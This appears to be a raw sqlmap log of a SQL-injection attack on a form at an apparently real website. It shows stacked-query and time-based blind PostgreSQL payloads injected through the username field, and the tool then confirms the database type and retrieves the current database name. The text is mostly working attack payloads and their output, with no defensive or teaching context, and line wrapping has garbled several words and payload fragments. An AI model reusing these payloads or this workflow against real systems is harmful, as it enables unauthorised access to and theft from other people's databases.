 Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt'; SELECT PG_SLEE
P(5);--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 1513=(SELE
T 1513 FROM PG_SLEEP(5)) AND 'rMAY'='rMAY
---
[11:32:54] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[11:32:54] [INFO] fetching current database
[11:32:54] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
[11:33:01] [WARNING] it is very important not to stress the network adapter's b
ndwidth during usage of time-based queries
[11:33:12] [INFO] adjusting time delay to 2 seconds due to good response times
huhehaote
current database: 'huhehaote'
[11:34:28] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\
QLMAP~3\Bin\output\www.tl-hh.cn'